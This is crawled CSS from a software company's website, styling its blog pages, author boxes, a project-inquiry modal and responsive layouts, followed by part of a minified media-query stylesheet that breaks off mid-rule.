  font-size: 16px;
  border-bottom: 1px solid #dedede;
  padding: 15px 0;
  display: block;
  color: #000;
}
.category_list_rightside li a:hover {
  color: #1ECDAB;
}
.category_list_rightside {
  border: 1px solid #e2e2e2;
  padding: 15px;
}
.category_list_rightside li:last-child a {
  border-bottom: 0;
}
.blog_list_rightside .heading_blog_Cate h3::after,
.blog_list_rightside .heading_blog_Cate h3::before,
.category_list_rightside .heading_blog_Cate h3::after,
.category_list_rightside .heading_blog_Cate h3::before {
  content: "";
  margin-top: 5px;
  position: absolute;
  width: 20%;
  border-top: 1px solid #e2e2e2;
  border-bottom: 1px solid #e2e2e2;
  height: 12px;
}
.blog_list_rightside .heading_blog_Cate h3::before,
.category_list_rightside .heading_blog_Cate h3::before {
  right: 0;
}
.blog_list_rightside .heading_blog_Cate h3::after,
.category_list_rightside .heading_blog_Cate h3::after {
  left: 0;
}
.serviceSidebar {
  margin-left: 15px;
}
.author-blog-wrapper {
  background: url(https://assets.tristatetechnology.com/images/author-blog-banner.jpg)
    no-repeat;
  height: 420px;
  background-size: cover !important;
  background-position: center;
  position: relative;
}
.blogAuthorimages {
  width: 150px;
  height: 150px;
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  position: absolute;
  left: 15px;
}
.blogAuthorDetail {
  padding-left: 190px;
  text-align: left;
}
.authorImg img {
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
}
h1.blogAuthorName {
  font-size: 36px;
  line-height: 40px;
  margin: 0;
  letter-spacing: 0;
}
.blogAuthorTitle {
  color: #fff;
  font-size: 19px;
  opacity: 0.8;
  margin: 10px 0;
  display: block;
}
p.blogAuthorDescription {
  font-size: 19px;
  line-height: 28px;
}
.thumbnail .wp-post-image {
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -ms-transition: all 0.3s;
}
.thumbnail:hover .wp-post-image {
  transform: scale(1.05);
}
.thumbnail:hover h2 a {
  color: #1ECDAB;
}
.client_profile_details ul {
  padding: 0;
}
.blog-listing {
  padding: 70px 50px;
}
.swiggyBlockNew {
  display: flex;
  padding: 0;
}
.swiggyBlockNew .swiggyText {
  padding: 30px 0 30px 30px;
}
.swiggyBlockNew .swiggyText .cta-title {
  color: #fff;
  font-size: 24px !important;
  line-height: normal !important;
}
.swiggyBlockNew .swiggyImage {
  flex: none;
}
.swiggyBlockNew .swiggyImage img {
  height: 100%;
  object-fit: cover;
}
.swiggy-blue-bg {
  background: #221c52;
}
.swiggy-skyblue-bg {
  background: #274b90;
}
.lightBlueColor {
  background: #cee0f7;
}
.darkBlueColor {
  background: #7a8bf9;
}
.saboxplugin-icon-color svg {
  display: none;
}
.saboxplugin-socials a {
  width: 32px;
  margin-right: 10px;
  height: 32px;
  display: inline-block;
  color: #000 !important;
  border: 2px solid #000000 !important;
  border-radius: 100%;
  text-align: center;
  line-height: 29px;
}
.saboxplugin-socials {
  margin-top: 15px;
}
.saboxplugin-icon-color[title="Linkedin"]::before {
  content: "\f0e1";
  font-family: "Font Awesome 5 Brands";
  font-size: 14px;
}
.saboxplugin-icon-color[title="Twitter"]::before {
  content: "\f099";
  font-family: "Font Awesome 5 Brands";
  font-size: 14px;
}
.saboxplugin-icon-color[title="Facebook"]::before {
  content: "\f39e";
  font-family: "Font Awesome 5 Brands";
  font-size: 14px;
}
.saboxplugin-icon-color[title="User email"]::before {
  content: "\f0e0";
  font-weight: 900;
  font-family: "Font Awesome 5 Free";
  font-size: 14px;
}
.saboxplugin-icon-color[title="User email"] {
  display: none;
}
.saboxplugin-icon-color[title="Facebook"]:hover {
  background: #3b5998;
  border-color: #3b5998 !important;
}
.saboxplugin-icon-color:hover::before {
  color: #fff !important;
}
.saboxplugin-icon-color[title="Linkedin"]:hover {
  background: #0077b5;
  border-color: #0077b5 !important;
}
.saboxplugin-icon-color[title="Twitter"]:hover {
  background: #1da1f2;
  border-color: #1da1f2 !important;
}
.saboxplugin-icon-color[title="User email"]:hover {
  background: #dd4b39;
  border-color: #dd4b39 !important;
}
.relpost-block-container {
  display: flex;
  margin: 0 -10px 30px;
}
.relpost-block-single {
  margin: 0 10px;
  width: 50%;
  border: 1px solid #f0f4f7;
}
.relpost-custom-block-single {
  width: 100% !important;
  height: auto !important;
}
.relpost-block-single-image {
  width: 100% !important;
  height: 220px !important;
  background-size: 100% !important;
}
.relpost-thumb-container h3 {
  margin-bottom: 20px;
}
.relpost-block-single-text {
  min-height: 55px;
  padding: 8px;
  color: #000 !important;
  line-height: 26px;
  font-size: 18px !important;
  letter-spacing: 0;
}
.relpost-block-single-text:hover {
  color: #1ECDAB !important;
}
.rpth_list_date {
  display: block;
  font-size: 13px;
  color: #000;
}
figure.wp-block-image img {
  width: 100%;
}
.blog-faqs .faq_wrap p + p {
  margin-top: 1rem;
}
.faq_wrap li {
  margin-bottom: 0px !important;
}
.blog-faqs .faq_wrap h3 {
  padding: 12px 50px 12px 16px;
  margin-bottom: 10px;
  font-size: 20px;
  margin-bottom: 0px !important;
}
.blog-desc .blog-faqs ol li {
  border-bottom: 0;
  margin-bottom: 0;
}
.blog-faqs .faq_wrap h3:after {
  background-position: center !important;
  top: 20px !important;
  right: 20px;
}
.more-project {
  z-index: 99999;
}
.more-project .modal-dialog {
  width: 992px;
  max-width: 96%;
  display: flex;
  top: 50%;
  transform: translateY(-50%) !important;
}
.more-project .modal-content {
  padding: 8px;
  display: flex;
  align-items: flex-start;
  flex-direction: row;
  gap: 36px;
  box-shadow: 0 6px 6px 2px rgba(0, 0, 0, 0.05);
  border-radius: 20px;
  border: none;
}
.discuss-more-project {
  width: 50%;
  height: 100%;
  padding: 35px 0 18px 13px;
  display: flex;
  flex-direction: column;
}
.discuss-more-project h3 {
  font-weight: 600;
  font-size: 28px;
  line-height: 38px;
}
.discuss-more-project .more-project-form {
  flex: 1;
  margin: 34px 0 0 0;
}
.more-project-form .form-control {
  height: 40px;
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  color: #666666;
  padding: 0;
  box-shadow: none;
}
.more-project-form .custom-select {
  height: 40px;
  border: 0;
  border-bottom: 1px solid #bfbfbf;
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  color: #666666;
  padding: 0;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: url(../images/chevron-down.svg) no-repeat center right 6px;
  background-size: 24px;
  outline: none;
  box-shadow: none;
}
.more-project-form textarea.form-control {
  height: 60px;
}
.more-project-form .form-control::-webkit-input-placeholder {
  color: #666666;
}
.more-project-form .form-control:-ms-input-placeholder {
  color: #666666;
}
.more-project-form .form-control::placeholder {
  color: #666666;
}
.moda-project-detail {
  width: 50%;
  height: 100%;
  background: url(https://assets.tristatetechnology.com/images/more-project-modal-bg.jpg)
    no-repeat;
  background-size: cover;
  color: #fff;
  border-radius: 12px;
  padding: 50px 40px 20px 40px;
  position: relative;
  display: flex;
  flex-direction: column;
}
.moda-project-detail .close {
  position: absolute;
  right: 13px;
  top: 13px;
  line-height: normal;
}
.moda-project-detail .close img {
  width: 24px;
  height: 24px;
}
.moda-project-detail h3 {
  font-weight: 600;
  font-size: 24px;
  line-height: 36px;
}
.moda-project-detail ul {
  padding: 40px 0;
  margin: 0;
  flex: 1;
}
.moda-project-detail ul li {
  list-style-type: none;
  background: url(https://assets.tristatetechnology.com/images/list-arrow.svg)
    no-repeat;
  background-size: 24px;
  padding-left: 40px;
  font-weight: 400;
  font-size: 20px;
  line-height: 24px;
  margin-bottom: 20px;
}
.more-project-form .btn_default_red {
  width: 100%;
  cursor: pointer;
}
.more-project-form .browse-control {
  padding-right: 30px;
  pointer-events: none;
}
.browseFileUpload {
  width: 18px;
  height: 18px;
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  background: url(../images/upload-file.svg) no-repeat;
}
.more-project-form .browse-file {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  font-size: 0;
  opacity: 0;
  cursor: pointer;
}
.more-project-email {
  display: flex;
  align-items: center;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0.2) 0%,
    rgba(255, 255, 255, 0) 98.62%
  );
  border-radius: 6px;
  padding: 10px 36px 15px 36px;
  gap: 10px;
}
.more-project-email img {
  width: 24px;
  height: 24px;
}
.more-project-email a {
  color: #ffffff;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
  letter-spacing: 0.02em;
}
.uk-contact-detail {
  display: flex;
  align-items: flex-end;
  margin-top: 90px;
  gap: 12px;
}
.uk-contact-detail .uk-graphics {
  flex: none;
  width: 102px;
}
.uk-contact-detail .uk-contact-info {
  flex: 1;
}
.uk-contact-info h4 {
  font-weight: 700;
  font-size: 20px;
  line-height: 26px;
}
.uk-contact-info span {
  font-weight: 400;
  font-size: 14px;
  line-height: 26px;
}
.uk-contact-info ul {
  margin: 16px 0 0 0;
  padding: 0;
  list-style: none;
  display: flex;
  align-items: center;
  gap: 40px;
}
.uk-contact-info ul li a {
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
  display: flex;
  align-items: center;
  gap: 5px;
}
.uk-contact-info ul li a label {
  font-weight: 400;
  font-size: 14px;
  line-height: 19px;
  margin: 0;
  cursor: pointer;
}
.blog-faqs {
  padding-top: 20px;
  border-top: 8px solid #f7f8f9;
}
.readMore p a {
  color: #1ECDAB;
}
h3.related-title {
  font-size: 20px;
  margin-bottom: 10px;
  font-weight: 500;
}
.post-related-list li {
  padding-bottom: 12px;
  padding-left: 20px;
  position: relative;
}
.post-related-list li::before {
  content: "";
  height: 12px;
  width: 12px;
  position: absolute;
  background: #b1efe3;
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  left: 0;
  top: 6px;
}
.post-related-list li::after {
  content: "";
  height: 6px;
  width: 6px;
  position: absolute;
  background: #1ECDAB;
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  left: 3px;
  top: 9px;
}
.post-related-list li a {
  font-size: 16px;
  color: #192020;
  margin-bottom: 0;
  transition: all 0.5s;
}
.post-related-list li a:hover {
  color: #1ECDAB;
}
.post-related-list li:last-child {
  border-bottom: 0px;
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.related-post-sidebar .digital-section {
  margin-bottom: 18px;
  background: #f6f6f6;
  text-align: center;
  padding: 28px 18px;
  border: 1px solid #f6f6f6;
  border-radius: 2px;
}
.related-post-sidebar {
  padding-top: 5px;
  top: 0px !important;
}
.related-post-sidebar.sidebarOpen {
  padding-top: 100px;
}
.related-post-sidebar .related-post,
.related-post-sidebar .related-services {
  padding: 18px;
  border: 1px solid #f6f6f6;
  border-radius: 2px;
  border-top: 3px solid #1ECDAB;
  margin-bottom: 18px;
  box-shadow: 0px 8px 10px #fafafa;
}
.blog-desc .blog-faqs ul li:before,
.blog-desc .blog-faqs ul li::after {
  display: none;
}
.blog-desc .blog-faqs ul,
.blog-desc .blog-faqs ul li {
  padding-left: 0px;
}
.blog-detail-page .banner-wrapper {
  background-image: linear-gradient(126deg, #f2fafe 30%, #fcf9f2 100%);
}
.post-author {
  background: #f0f7ff;
  border-radius: 8px;
  padding: 20px;
  margin: 20px 0;
  /* box-shadow: 0 6px 6px 2px rgba(0, 0, 0, 0.05); */
}
.post-author h4 a {
  color: #464646;
  font-weight: 500;
}
.post-author h4 a:hover {
  color: #1ECDAB;
}
.post-author p {
  margin: 10px 0 0 0;
  font-size: 16px;
  color: #444444;
  line-height: normal;
}

/* Responsive */
@media (max-width: 1639px) {
  h3.related-title {
    font-size: 18px;
  }
}
@media (max-width: 1493px) {
  .blog-page .container {
    padding: 0 15px;
  }
  .blog-listing {
    padding: 70px 0;
  }
}
@media (min-width: 1400px) {
  .blog-page .container {
    max-width: 100%;
  }
}
@media (max-width: 1399px) {
  .blog-box {
    max-width: 33.33%;
    flex: 0 0 33.33%;
    -ms-flex: 0 0 33.33%;
  }
  .blog-page .container {
    padding: 0 15px;
  }
  .banner-profile {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 85%;
    flex: 0 0 85%;
    max-width: 85%;
  }
}
@media (max-width: 1199px) {
  .serviceSidebar {
    margin-left: 0;
  }
}
@media (max-width: 1024px) {
  .blue-box {
    max-width: 100%;
  }
  .blog-listing {
    padding: 70px 0;
  }
  .blog-box {
    max-width: 50%;
    flex: 0 0 50%;
    -ms-flex: 0 0 50%;
  }
  .banner-profile {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .blogAuthorDetail {
    padding-left: 170px;
  }
  h1.blogAuthorName {
    font-size: 30px;
    line-height: 35px;
  }
  .author-blog-wrapper {
    height: auto !important;
  }
  .blog-detail-box .swiggyBlock .cta-title {
    font-size: 22px;
    line-height: 26px;
  }
}
@media (min-width: 1024px) {
  #ez-toc-widget-container.sticky {
    position: fixed;
    top: 110px;
    width: 355px;
    background: #fffdfd;
    z-index: 1;
  }
  .blog_list_rightside.abs {
    position: absolute;
    bottom: 0;
  }
  .blog-listing .thumbnail .image {
    height: auto;
  }
}
@media (max-width: 991px) {
  .serviceSidebar {
    margin-top: 30px;
  }
  .blog_list_rightside {
    width: auto !important;
  }
  .more-project .modal-content {
    gap: 20px;
  }
  .discuss-more-project {
    padding: 30px 0;
  }
  .discuss-more-project h3,
  .moda-project-detail h3 {
    font-size: 20px;
    line-height: normal;
  }
  .discuss-more-project .more-project-form {
    margin-top: 20px;
  }
  .uk-contact-detail {
    margin-top: 40px;
    align-items: center;
  }
  .uk-contact-detail .uk-graphics {
    width: 90px;
  }
  .moda-project-detail {
    padding: 30px 20px;
  }
  .moda-project-detail ul {
    padding: 20px 0;
  }
  .moda-project-detail ul li {
    margin-bottom: 16px;
  }
  .uk-contact-info ul {
    gap: 10px;
    flex-direction: column;
    align-items: flex-start;
  }
  .more-project-email {
    padding: 10px 20px;
  }
}
@media (max-width: 767px) {
  .saboxplugin-tab {
    padding-left: 0;
    text-align: center;
    padding-top: 0;
  }
  .saboxplugin-gravatar {
    position: relative;
    top: 0;
    margin: 0 auto 15px;
    text-align: center;
  }
  .saboxplugin-wrap {
    padding: 15px;
  }
  .swiggyBlock2 .textBox {
    padding: 0;
    text-align: center;
  }
  .swiggyBlock2 .getQuote {
    justify-content: center;
  }
  .swiggyBlock2 {
    justify-content: center;
    flex-wrap: wrap;
    padding: 20px 24px 34px 24px;
  }
  .swiggyBlock {
    padding: 20px 15px;
  }
  a.quoteBtn {
    padding: 10px 42px 10px 24px;
    font-size: 16px;
  }
  .swiggyBlock h4 {
    font-size: 20px;
  }
  .post-views li .a2a_kit a {
    margin: 0 10px;
  }
  .blog-page section,
  .blog_new_design1 {
    text-align: left;
  }
  .blog-listing h2 {
    font-size: 17px;
  }
  .blog-detail-box h1,
  .blog-detail-box h2 {
    font-size: 22px;
    line-height: 32px;
  }
  .blog-detail-box h1,
  .blog-detail-box h2 {
    margin-bottom: 10px !important;
  }
  .blog-desc ul {
    margin: 0 0 15px;
    padding: 0;
  }
  .blog-desc ul li {
    padding-left: 30px;
    font-size: 16px;
    line-height: 22px;
  }
  .blogTopSection {
    text-align: center !important;
    margin-bottom: 0;
  }
  .blogAuthorimages {
    position: relative;
    left: 0;
    margin: 0 auto;
  }
  .blogAuthorDetail {
    padding-left: 0;
    text-align: center;
    margin-top: 20px;
  }
  .author-blog-wrapper {
    text-align: center !important;
  }
  h1.blogAuthorName {
    font-size: 25px;
    line-height: 30px;
  }
  .blog-box {
    max-width: 100%;
    flex: 0 0 100%;
    -ms-flex: 0 0 100%;
  }
  .blog-listing .thumbnail .image {
    height: auto;
  }
  .blog-listing h2 {
    min-height: auto;
    margin-bottom: 10px !important;
  }
  .blog-detail-box .swiggyBlock .cta-title {
    font-size: 20px;
    line-height: 24px;
  }
  .blog-detail-box .blog-desc ul li strong,
  .blog-detail-box li p strong,
  blockquote em {
    font-size: 16px;
  }
  .relpost-block-single-image {
    height: 172px !important;
  }
  .relpost-block-single-text {
    line-height: 22px;
    font-size: 16px !important;
  }
  .relpost-thumb-container h3 {
    margin-bottom: 0;
  }
  .more-project .modal-dialog {
    top: 0;
    transform: inherit !important;
  }
  .more-project .modal-content {
    flex-direction: column;
  }
  .discuss-more-project {
    order: 2;
    width: 100%;
    padding: 20px 0;
  }
  .moda-project-detail {
    width: 100%;
    padding: 20px;
  }
  .more-project-email {
    padding: 10px;
  }
  .swiggyBlockNew .swiggyText {
    padding: 0px;
  }
  .post_custom_meta {
    flex-direction: column;
  }
  .post_custom_meta .author-meta {
    padding-right: 0px;
    margin-right: 0px;
    border-right: 0px;
  }
}
@media (max-width: 580px) {
  .relpost-block-container {
    display: block;
    margin: 0 auto 30px;
    max-width: 300px;
  }
  .relpost-block-single {
    width: 100%;
  }
}
@media (max-width: 359px) {
  .mb-width {
    flex: 0 0 100%;
    max-width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.tristatetechnology.com/style/media.css
body_size: 11753
content:
@media (min-width:1199px){.parallax-effect.center_class{position:relative}.parallax-effect.previous{position:relative}.parallax-effect{width:100%;position:fixed;top:0;left:0}.parallax-effect:nth-child(1){z-index:11}.parallax-effect:nth-child(2){z-index:10}.parallax-effect:nth-child(3){z-index:9}.parallax-effect:nth-child(4){z-index:8}.parallax-effect:nth-child(5){z-index:7}.parallax-effect:nth-child(6){z-index:6}.parallax-effect:nth-child(7){z-index:5}.parallax-effect:nth-child(8){z-index:4}.parallax-effect:nth-child(9){z-index:3}.parallax-effect:nth-child(10){z-index:2}.parallax-effect:nth-child(11){z-index:1}.h-100-vh{height:90vh}.niche_wrap{width:80%;margin:75px auto 0}.ondemand-wrapper .banner-wrapper{height:775px}.onDemandBanner .banner-road-animation{position:absolute;width:100%;height:100px;bottom:0}.banner-slider .item{min-height:100vh}.hero-img-outer h2{min-height:324px}}@media (min-width:1800px){.mob_image{margin-left:16%}}@media (min-width:1660px){.estate-management-wrapper .banner-wrap{top:20px}.banner-slider .owl-dots{bottom:50px}.slideThree .banner-right{max-width:90%}.hero-img-outer .banner_content{padding-top:100px}.banner-mobile-img{margin-bottom:-12%}.slideTwo.slideThree .hero-img-outer h2{font-size:56px;line-height:60px}}@media (min-width:1600px){.testimonial-section .container_big{max-width:1407px}.case_study_img{height:670px;overflow:hidden}}@media (min-width:768px){.testimonial-carousel .client_info .profile{top:50%;transform:translateY(-50%)}.sw-process-wrap ul li.active h4{font-size:28px;top:56px;color:#1ECDAB}.sw-process-wrap ul li:nth-child(1){margin-right:-10%}.sw-process-wrap ul li:nth-child(3){margin:0 -25% 0 -19%}.sw-process-wrap ul li:nth-child(5){margin-left:-11%}.sw-process-wrap ul li{display:inline-block;vertical-align:bottom}.sw-process-wrap ul li.active .sw-build-content{opacity:1}.sw-build-content{opacity:0;position:absolute;left:0;right:0;top:68%;transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;-ms-transition:all .5s}}@media (max-width:1620px){img.mob_image{width:100%}.banner-slider .owl-dots{bottom:40px}.amazonLambda .nextLevelImg{margin-left:-2vw}.slideTwo .banner-mobile-img{width:32%}.slideTwo.slideThree .banner03{right:66%}.try_circle_first,.try_circle_second,.try_circle_third{width:80px}.try_top_chr{top:-190px;left:20%}}@media (max-width:1579px){.service_outer .row{margin:0 -15px}.cross-platform-wrapper .service_outer .service_wrap,.service_wrap{padding:0 15px}.cross-platform-wrapper .service_outer .row{margin:100px -15px 0}.right_img{top:0}.mob_image{max-width:100%}.first_mob_img{right:-48%;top:9%}.second_mob_img{top:35%;left:25%}.center_small_logo{display:none}}@media (max-width:1490px){.slideTwo .banner_content{}.hero-img-outer h2{font-size:56px;line-height:70px}.first_mob_img{right:-42%;top:7%}.second_mob_img{top:32%;left:16%}.slideTwo .hero-img-outer h2{font-size:46px;line-height:50px}.slideTwo.slideThree .hero-img-outer h2{font-size:44px;line-height:50px}}@media (max-width:1420px){.amazonLambda .nextLevelImg{width:86vh}.amazonLambda .nextLevelImg{margin-left:2vw}}@media (max-width:1377px){.banner-img li{margin-right:20px}.try_circle_first,.try_circle_second,.try_circle_third{width:60px}.try_top_chr{left:18%;top:-120px}}@media (max-width:1359px){.container_big{max-width:100%}.beachbums-section .info_wrap{padding-left:15px}.casestudy_wrapper section p,.w-md-5{width:auto}.reactjs_info_wrap h3,.testimonial-section h3{width:100%}.hw_we_do_info,.leading_wrapper .hw_we_do_info{padding:0 15px 53px}.android_service_wrapper .info_outer,.info_outer,.leading_wrapper .info_outer{margin:45px -15px 0}.techno_ttl_wrap{padding-left:13%}.casestudy_wrapper .beachbums-section .info_wrap{padding-left:0}.left_list,.right_list{padding-left:0}.mob-maintenance-wrapper .niche_wrap{width:90%}.first_mob_img{right:-28%;top:10%}.second_mob_img{top:37%;left:3%}.iot-wrapper .info_outer{margin:45px -15px 0}.iot-wrapper .hw_we_do_info{text-align:center;padding:0 15px 53px}}@media (max-width:1320px){.amazonLambda .nextLevelImg{margin-left:-4vw}.amazonLambda .lambdaServiceBox{width:48%}.banner-slider .owl-dots{bottom:10px}}@media (max-width:1300px){.hero-img-outer h2{font-size:48px;line-height:64px}.banner-img li a img{max-width:160px}}@media (max-width:1279px){.fanline-section p{width:auto}.testimonial-section .container_big{padding:50px 20px 20px}.testimonial-section{padding:72px 15px}.techno_ttl_wrap{padding-left:15px}.main_title{max-width:100%}.try_top_chr{left:15%}}@media (max-width:1199px){.whyTristate_Content ul li h3{font-size:36px;line-height:46px}.how-we-do-section .info_outer h1,.how-we-do-section .info_outer h2{font-size:24px}h3.h3{font-size:24px}.slideTwo.slideThree .hero-img-outer h2{font-size:30px;line-height:36px}.slideTwo.slideThree .banner-mobile-img{max-width:90%}.banner-text{padding:170px 50px 0}.contactAddress address{min-height:inherit}section{padding:70px 0!important}.contact-form-wrapper .inner_title,.contact-service h2,h1,h2{font-size:44px;line-height:50px}.client_profile_listing p,.listing-col li,address{font-size:18px!important;line-height:28px!important}.career_box .list_content_wrap li,.list_content_wrap li,.packageRow .list_content_wrap li,.packageRowListing .list_content_wrap li,.process_wrap li h3,.thought_info_wrap span{font-size:18px;line-height:26px}.main_title p{max-width:80%}.btn_default_red{font-size:20px!important;padding:15px 40px!important;line-height:24px!important}.heightLightText h1,.heightLightText h2{font-size:36px;line-height:42px}.mob2{max-width:32%;margin-left:-190px}.mob1{margin-right:50px}.beachbums-section .info_wrap{padding-left:0}.casestudyHome p{width:100%}.testimonial-section .container_big{max-width:95%}.reactjs_info_wrap h3,.testimonial-section h3{line-height:46px;font-size:36px}.user_designation_info{}.technology-section-col-6{padding-left:15px;padding-right:15px}.get-to-know-section .btn_white{margin-top:50px}.banner-outer{padding-right:0}.desk_image{max-width:66%}.fanline-section .btn_default_red{margin-top:20px}.banner-wrapper{height:480px}.service_wrap h3{font-size:26px;line-height:36px}.inner-page{margin-top:69px}.inner_title,.service_wrap{margin-bottom:50px}.sw-process-wrap ul li:nth-child(3) .sw-build-bg{width:501px;height:250px;border-top-left-radius:250px;border-top-right-radius:250px}.sw-process-wrap ul li:nth-child(2) .sw-build-bg{width:322px;height:161px;border-top-left-radius:161px;border-top-right-radius:161px}.sw-process-wrap ul li:nth-child(1) .sw-build-bg{width:232px;height:116px;border-top-left-radius:116px;border-top-right-radius:116px}.sw-process-wrap ul li:nth-child(4) .sw-build-bg{width:397px;height:198px;border-top-left-radius:198px;border-top-right-radius:198px}.sw-process-wrap ul li:nth-child(5) .sw-build-bg{width:176px;height:88px;border-top-left-radius:88px;border-top-right-radius:88px}.sw-process-wrap ul li:nth-child(3){margin:0 -27% 0 -19%}.sw-process-wrap h4{font-size:20px;line-height:24px}.sw-process-wrap ul li.active h4{font-size:24px}.niche_wrap h3{font-size:20px;line-height:32px}.niche_wrap{margin-top:40px}.service_box strong{font-size:22px;line-height:26px}.service_box{height:260px}.listing-col.pl-5{padding-left:15px!important}.mob-maintenance-wrapper .niche_wrap{width:100%}.package_wrap{width:100%;padding:0 15px}.process_wrap li{margin-bottom:96px}.package_box h3{font-size:55px;line-height:60px}.package_box .btn_white{padding:10px 40px!important}.package_box sup{font-size:32px}.process_wrap{margin:82px auto 0;max-width:865px}.process_wrap li:first-child h3::before{top:0}.process_wrap li:first-child h3::after{top:7px}.process_wrap li h3::before{top:6px}.process_wrap li{margin-bottom:99px}.mean_shadow_align{margin-bottom:90px}.packageRowListing .right_list{padding-left:0}.packageRowListing{max-width:inherit;margin:50px auto 0}.mean_stack_skils_wrapper{margin:0}.right_img{top:80px}.mean_stack_wrapper .banner-wrapper p{width:100%}.angular_technology_wrapper{padding-top:0!important}.formOuter{padding-left:15px}.help_wrapper label{font-size:16px;line-height:30px}.contactAddress address br{display:none}.contact-us-wrapper h3{font-size:26px}.radio_link,.rdcontainer{font-size:18px;line-height:26px}.nodejs_development_wrapper .packageRow{margin-top:50px}.how-we-do-section h4{font-size:24px}.mcommerce-business-wrapper .how-we-do-section h4{font-size:24px}.list_pwa_wrap{margin:90px 0 0}.list_pwa_wrap li span{line-height:30px;font-size:22px}.list_pwa_wrap li{margin:0 0 60px}.list_pwa_wrap li span br{display:none}.pwa_progressive_wrap{padding-bottom:0!important}.how-we-do-section .btn_default_red{margin-top:0}.technology-section{padding-bottom:50px!important}.niche_wrap{width:80%;margin:40px auto 0}.webTechSection .niche_wrap{width:100%}.estate-management-wrapper .banner-wrap{position:relative;width:50%;margin:0 auto;top:20px}.estate-management-wrapper .banner-wrap .mob_app{max-width:25%}.estamate-img img{width:70%;height:100%}.healthcare-wrapper .banner-wrapper h1,.healthcare-wrapper .banner-wrapper h2{margin-top:0}.real-estate-wrapper .banner-wrapper h1,.real-estate-wrapper .banner-wrapper h2{margin-top:0}.social-media-wrapper .banner-wrapper h1,.social-media-wrapper .banner-wrapper h2{margin-top:0}.healthcare-wrapper .banner-wrap .mob_app{top:18px}.real-estate-wrapper .banner-wrap .mob_app{top:18px}.social-media-wrapper .banner-wrap .mob_app{top:18px}.mobileScreenWrapper{height:635px;width:354px;left:37px}.health_data_display{height:635px;width:354px;left:70px}.healthcare-wrapper .banner-wrap{width:50%}.real-estate-wrapper .banner-wrap{width:50%}.social-media-wrapper .banner-wrap{width:50%}.ondemand-wrapper .banner-road-animation{bottom:0}.ondemand-wrapper .description_wrapper p{font-size:28px!important;line-height:32px!important}.arrow1{left:-5%}.arrow2{right:-40%}.app-box{width:32%;margin:0 5px}.app-box-content img{width:70px;height:70px}.mb-15{margin-bottom:20px}.iPhonex-screen{display:none}.key-feature-desc .features-circle .circle-box{width:180px}.key-feature-section{width:100%;background-color:#1ECDAB;padding:80px 0}.key-feature-desc{padding:0}.key-feature-section .feature_pad{padding:0 15px}.key-feature-content{padding-left:0}.estamate-img img{width:300px;left:-22px;position:relative;z-index:1}.order-md-2 .estamate-img img{left:-6px}.mobileScreenWrapper{top:-7px;left:10px;height:654px;width:267px}.realEstateApp{left:95px}.realEstateApp .mobileScreen{background-size:800px 469px}.mobileScreen{height:100%;width:100%;background-size:100%}.estamate-img img{width:300px}.mobileScreenWrapper{top:66px;left:94px;height:469px;width:265px}.buddiesout,.gymforge,.health_data_display,.hooti,.nimbus{left:78px}.yardieApp{left:95px}.estate_feature_info{margin:70px 0 0}.healthcare-wrapper .container{max-width:960px}.healthcare-wrapper .container,.social-media-wrapper .container{max-width:960px}.buddiesout .mobileScreen,.gymforge .mobileScreen,.health_data_display .mobileScreen,.hooti .mobileScreen,.luxo .mobileScreen,.mobileScreen,.nimbus .mobileScreen,.realestateApp .mobileScreen,.realestateApp .nimbus .mobileScreen,.uptown .mobileScreen,.yardieApp .mobileScreen{background-size:530px 469px}.luxo{left:95px}.social-media-wrapper .social_feature_img img{width:75%;height:100%}.real_estate_slider_wrap{padding:0!important}.cmpy_emply li{width:30.9%}.our_team_wrap{background:#fff;margin:0 auto}.cmpy_emply{margin:0 auto;left:0;right:0;text-align:center;background:#fff}.our_team_wrap{padding:0!important}.center_small_logo{display:none}.work_info_box{height:450px}.work_info_box h2{font-size:35px;line-height:39px}.work_info_box .links span{margin:5px;padding:1px 20px;font-size:14px}.testimonialModal .modal-content{width:670px}.career_heading_bar .panel-title a,.heading_event{font-size:18px}.latest-thoughts-section h2{margin-bottom:50px}.latest-thoughts h4{font-size:18px;line-height:26px}.portfolio_banner_img{max-width:85%}.case_project_name{margin-top:50px}.tchno_list h4{font-size:22px;line-height:28px}.case_study_details h2{font-size:42px}.case_study_details p{font-size:22px;line-height:28px;margin-top:20px}.case_project_name{margin-top:30px}.client_profile_listing ul li{font-size:18px}.client_profile_listing{padding:70px 0}.buttons_pro img{max-width:150px}.career-culture-wrapper .banner-wrapper{height:340px}.cmpy_emply h2{margin-bottom:0!important;line-height:28px;margin-top:10px;font-size:24px}.port-title .desc{font-size:16px!important;line-height:22px!important}.portFolioBox{max-width:1024px}.portfolio-wrapper{height:380px}.iot_service_wrapper img{margin:20px auto}.iot_service_wrapper{padding:0!important}.portfolio .label-text{padding:15px 45px 15px 15px}.port-title{font-size:24px}.title-tagline{font-size:18px;margin:6px 0}.label-text p{font-size:16px!important;line-height:24px!important}.faq_wrap h3{font-size:20px;line-height:24px;padding-left:35px}.faq_wrap h3::after{width:14px;height:14px}.faq_wrap li.active h3::after{top:11px;width:14px}.faq_wrap_content{padding-left:35px}.hero-img-outer{padding-left:15px;padding-right:15px}.slideTwo .hero-img-outer h2{font-size:33px;line-height:44px}.hero-img-outer h2{font-size:40px;line-height:52px;margin-bottom:20px}span.windDineText{font-size:40px;line-height:44px}.hero-img-outer .btn_default_red{padding:15px 